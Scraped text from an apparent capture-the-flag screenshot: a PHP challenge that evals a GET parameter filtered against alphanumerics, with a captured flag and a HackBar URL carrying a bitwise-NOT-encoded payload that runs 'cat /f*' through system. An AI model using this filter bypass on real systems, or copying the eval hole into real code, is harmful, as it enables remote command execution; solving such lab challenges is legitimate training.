 <?php
（我爱你）
show_source(__FILE__);
error_reporting(0);
$a=$_GET['shell'];
if(!preg_match("/[a-zA-Z0-9]+/is",$a))  {
eval($a);
}else{
echo  'nonono';
} flag{534bb1d9-c962-4b0c-8598-4bc99a715b85}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://ctf.guetsec.cn:33165/?shell=~(~%8c%86%8c%8b%9a%92)(~%9C%9E%8B%DF%D0%99%D5);
Split URL
Execute